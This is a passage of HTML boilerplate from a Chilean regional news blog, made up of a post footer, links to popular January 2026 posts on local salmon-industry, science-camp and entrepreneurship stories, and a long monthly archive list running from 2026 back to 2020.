<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html&title=Proyectos comunitarios en Lago Chapo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-01-12T23:44:00-03:00'>
23:44
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2009/01/beneficio-ser-entregado-por-la.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2009/01/actividades-culturales-para-la.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/pti-industria-sostenible-del-salmon.html'>
<img alt='PTI Industria Sostenible del Salmón avanza con resultados concretos y proyecta Plataforma Pública de Proveedores ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmZCnTeflVEJdSb0K1tWbl53CYKKIpCWJuqP4kjTguA0vu42grha2476h1U64sw7-8BT9vdV9-PG0uhhjPGPG3hywNliKS9ySwAkDwPRPcarlSquooEqjrwGpPeuvg6Dq7t6CT6gyCueLCXzcoDdQBPl8XzUQ4ASLSiRwx8Y52wCAV6GAG_Sz2/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/pti-industria-sostenible-del-salmon.html'>PTI Industria Sostenible del Salmón avanza con resultados concretos y proyecta Plataforma Pública de Proveedores </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/aprendizaje-colaboracion-y-territorio.html'>
<img alt='Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU/s72-c/_DSC4704.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/aprendizaje-colaboracion-y-territorio.html'>Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/mas-de-200-emprendedores-de-la.html'>
<img alt='Más de 200 emprendedores de la Provincia de Llanquihue finalizaron con éxito capacitación FOSIS  ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsAxadLlrmhFSlxCZejEpZI7QCz3fuBYuFBq-YUK6DwK-fnUler26yhjtrJXOmQbHzID7ZaoEcVQplSfXcu10psoaWe4jrNKRctyTIMKWH0ZEvE-5m64N4we0Wya57BhCTcdlfMoN3a6dYwdJsM8JDF7-P-8YBkP2V0V-cvAhfbvJfW7gcRzyR/s72-c/IMG_5314.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/mas-de-200-emprendedores-de-la.html'>Más de 200 emprendedores de la Provincia de Llanquihue finalizaron con éxito capacitación FOSIS  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/cientificas-u-de-chile-transforman-el.html'>
<img alt='Científicas U. de Chile transforman el cochayuyo en proteína del futuro' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHfW_iykd7QCBUHomImnMGHjVuC7SphHN25QxGRUnXQdPzaegAawFaA_5ycy5UUQzZrDVF_FriRYPll0TnEKuw10Wc4YmRLemLj8FBsoZKQY0W1HRmCKP_ewh651XZf63w1bJ1ZycHuSNzjkCIWeV-lPs6lTu_8Oi8dP-OndIHJZDGIb_0Pp3w/s72-c/jcr_content%20%281%29.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/cientificas-u-de-chile-transforman-el.html'>Científicas U. de Chile transforman el cochayuyo en proteína del futuro</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
